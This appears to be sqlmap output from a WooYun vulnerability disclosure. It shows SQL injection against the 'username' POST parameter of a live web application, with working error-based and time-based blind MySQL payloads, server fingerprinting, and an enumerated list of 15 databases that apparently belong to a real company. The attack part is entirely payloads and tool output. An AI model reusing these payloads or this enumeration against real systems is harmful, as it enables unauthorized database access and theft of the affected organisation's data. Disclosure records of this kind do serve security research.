 Parameter: username (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: username=admin' AND (SELECT 9223 FROM(SELECT COUNT(*),CONCAT(0x7176767871,(SELECT (ELT(
9223=9223,1))),0x716a717171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
AND 'FbPp'='FbPp&password=admin&user_id=345&user_name=admin&user_phone=13333333333
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: username=admin' AND (SELECT * FROM (SELECT(SLEEP(20)))SzsI) AND 'ZVDE'='ZVDE&password=a
dmin&user_id=345&user_name=admin&user_phone=13333333333
---
[01:52:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[01:52:27] [INFO] fetching database names
[01:52:27] [INFO] the SQL query used returns 15 entries
[01:52:28] [INFO] retrieved: information_schema
[01:52:28] [INFO] retrieved: ameituan
[01:52:28] [INFO] retrieved: college
[01:52:28] [INFO] retrieved: external_sys
[01:52:28] [INFO] retrieved: mysql
[01:52:28] [INFO] retrieved: performance_schema
[01:52:28] [INFO] retrieved: sms_up
[01:52:28] [INFO] retrieved: sq_ejiajie
[01:52:28] [INFO] retrieved: sq_ejiajie_crm
[01:52:29] [INFO] retrieved: sq_ejiajie_data
[01:52:29] [INFO] retrieved: sq_ejiajie_data_v2
[01:52:29] [INFO] retrieved: sq_ejiajie_sunshine
[01:52:29] [INFO] retrieved: sq_ejiajie_test
[01:52:29] [INFO] retrieved: sq_ejiajie_v2
[01:52:29] [INFO] retrieved: sq_ejiajie_v2_test
available databases [15]:
[*] ameituan
[*] college
[*] external_sys
[*] information_schema
[*] mysql
[*] performance_schema
[*] sms_up
[*] sq_ejiajie
[*] sq_ejiajie_crm
[*] sq_ejiajie_data
[*] sq_ejiajie_data_v2
[*] sq_ejiajie_sunshine
[*] sq_ejiajie_test
[*] sq_ejiajie_v2
[*] sq_ejiajie_v2_test
www.wooyun.org